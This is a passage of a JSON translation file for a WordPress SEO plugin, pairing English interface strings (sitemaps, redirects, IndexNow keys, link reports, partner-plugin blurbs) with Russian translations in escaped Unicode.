\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this feature.":["\u0414\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0430\u0434\u0434\u043e\u043d IndexNow."],"Activate IndexNow":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c IndexNow"],"Links & Suggestions for \"%1$s\"":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u00ab%1$s\u00bb"],"Are you sure you want to delete all links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Are you sure you want to delete these pages?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b?"],"Are you sure you want to delete this page?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443?"],"Delete Link":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"See a Full Domains Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"Total External Links":["\u0412\u0441\u0435\u0433\u043e \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"# of Links":["\u0427\u0438\u0441\u043b\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"other domains":["\u043f\u0440\u043e\u0447\u0438\u0435 \u0434\u043e\u043c\u0435\u043d\u044b"],"See a Full Links Report":["\u0421\u043c. \u043f\u043e\u043b\u043d\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445"],"Total Links":["\u0412\u0441\u0435\u0433\u043e \u0441\u0441\u044b\u043b\u043e\u043a"],"Orphaned Posts":["\u0417\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Affiliate Links":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External Links":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Posts Crawled":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u0440\u043e\u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Orphaned posts are posts that have no inbound internal links yet and may be more difficult to find by search engines.":["\u0411\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u2014 \u044d\u0442\u043e \u0437\u0430\u043f\u0438\u0441\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0449\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0438 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0438\u0445 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u043b\u043e\u0436\u043d\u0435\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c."],"See All Linking Opportunities":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a"],"Linking Opportunities":["\u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0432\u044f\u0437\u0438"],"Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"External":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435"],"Affiliate":["\u041f\u0430\u0440\u0442\u043d\u0435\u0440"],"Outbound Internal":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435"],"Domain":["\u0414\u043e\u043c\u0435\u043d"],"Yes, I want to delete all links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete these links":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438"],"Yes, I want to delete this link":["\u0414\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443"],"View":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440"],"Most Linked to Domains":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u0441 \u0434\u043e\u043c\u0435\u043d\u0430\u043c\u0438"],"No items found.":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Internal vs External vs Affiliate Links":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435, \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"View detailed link & domain reports, manage existing links and discover new internal linking opportunities through smart suggestions (Pro & Elite plans only)":["\u041f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u044b\u0435 \u043e\u0442\u0447\u0451\u0442\u044b \u043e \u0441\u0441\u044b\u043b\u043a\u0430\u0445 \u0438 \u0434\u043e\u043c\u0435\u043d\u0430\u0445, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c\u0438 \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u0438 \u0438 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u043e\u0432\u044b\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u043c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u043f\u043b\u0430\u043d\u043e\u0432 Pro \u0438 Elite)."],"A simple & powerful event calendar plugin for WordPress that comes with all the event management features including payments, scheduling, timezones, ticketing, recurring events, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 WordPress. \u0412 \u043d\u0435\u043c \u0435\u0441\u0442\u044c \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u043c\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u0447\u0430\u0441\u043e\u0432\u044b\u0435 \u043f\u043e\u044f\u0441\u0430, \u043f\u0440\u043e\u0434\u0430\u0436\u0443 \u0431\u0438\u043b\u0435\u0442\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0430\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The best WordPress eCommerce plugin for selling digital downloads. Start selling eBooks, software, music, digital art, and more within minutes. Accept payments, manage subscriptions, advanced access control, and more.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0446\u0438\u0444\u0440\u043e\u0432\u044b\u0445 \u0442\u043e\u0432\u0430\u0440\u043e\u0432. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043a\u043d\u0438\u0433\u0438, \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435, \u043c\u0443\u0437\u044b\u043a\u0443, \u0448\u0435\u0434\u0435\u0432\u0440\u044b \u0446\u0438\u0444\u0440\u043e\u0432\u043e\u0433\u043e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b. \u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430\u043c\u0438, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"The #1 Stripe payments plugin for WordPress. Start accepting one-time and recurring payments on your WordPress site without setting up a shopping cart. No code required.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d Stripe \u0434\u043b\u044f WordPress. \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0440\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u043f\u043b\u0430\u0442\u0435\u0436\u0438 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 WordPress \u0431\u0435\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u0440\u0437\u0438\u043d\u044b. \u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f."],"The #1 affiliate management plugin for WordPress. Easily create an affiliate program for your eCommerce store or membership site within minutes and start growing your sales with the power of referral marketing.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u043c\u0438 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430\u043c\u0438. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430 \u0441\u0447\u0438\u0442\u0430\u043d\u043d\u044b\u0435 \u043c\u0438\u043d\u0443\u0442\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430 \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u043e\u0439, \u0447\u0442\u043e\u0431\u044b \u0432\u0430\u0448\u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438 \u0440\u043e\u0441\u043b\u0438 \u0431\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0440\u0435\u0444\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u0443."],"The most advanced WordPress search plugin. Customize your WordPress search algorithm, reorder search results, track search metrics, and everything you need to leverage search to grow your business.":["\u0421\u0430\u043c\u044b\u0439 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress. \u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c \u043f\u043e\u0438\u0441\u043a\u0430 WordPress, \u043c\u0435\u043d\u044f\u0439\u0442\u0435 \u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430, \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u0432\u0441\u0435, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0438\u0441\u043a \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430."],"Connect with your visitors after they leave your website with the leading web push notification software. Over 10,000+ businesses worldwide use PushEngage to send 15 billion notifications each month.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u044f\u0437\u044c \u0441 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u0430\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043e\u043d\u0438 \u043f\u043e\u043a\u0438\u043d\u0443\u0442 \u0435\u0433\u043e: \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0435\u0435 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u043b\u044f push-\u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439. \u0411\u043e\u043b\u0435\u0435 10 000 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u044e\u0442 PushEngage \u0434\u043b\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 15 \u043c\u0438\u043b\u043b\u0438\u0430\u0440\u0434\u043e\u0432 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e."],"Easily display YouTube videos on your WordPress site without writing any code. Comes with multiple layouts, ability to embed live streams, video filtering, ability to combine multiple channel videos, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0432\u0438\u0434\u0435\u043e \u0438\u0437 YouTube \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u043f\u0440\u044f\u043c\u044b\u0435 \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043a \u0432\u0438\u0434\u0435\u043e, \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u044f\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043a\u0430\u043d\u0430\u043b\u043e\u0432 \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Twitter content in WordPress without writing any code. Comes with multiple layouts, ability to combine multiple Twitter feeds, Twitter card support, tweet moderation, and more.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Twitter \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0433\u043e\u0442\u043e\u0432\u044b\u0435 \u043c\u0430\u043a\u0435\u0442\u044b, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u043d\u0442 \u0438\u0437 Twitter, \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 Twitter Cards, \u043c\u043e\u0434\u0435\u0440\u0438\u0440\u0443\u0435\u0442 \u0442\u0432\u0438\u0442\u044b \u0438 \u0442\u0430\u043a \u0434\u0430\u043b\u0435\u0435."],"Easily display Instagram content on your WordPress site without writing any code. Comes with multiple templates, ability to show content from multiple accounts, hashtags, and more. Trusted by 1 million websites.":["\u041f\u0440\u043e\u0441\u0442\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u043e\u0432 \u0438\u0437 Instagram \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0432 WordPress \u0431\u0435\u0437 \u043f\u043e\u0442\u0440\u0435\u0431\u043d\u043e\u0441\u0442\u0438 \u0432 \u043d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0438 \u043a\u043e\u0434\u0430. \u0418\u043c\u0435\u0435\u0442 \u0440\u044f\u0434 \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432, \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u0442\u044c \u0445\u044d\u0448\u0442\u0435\u0433\u0438 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 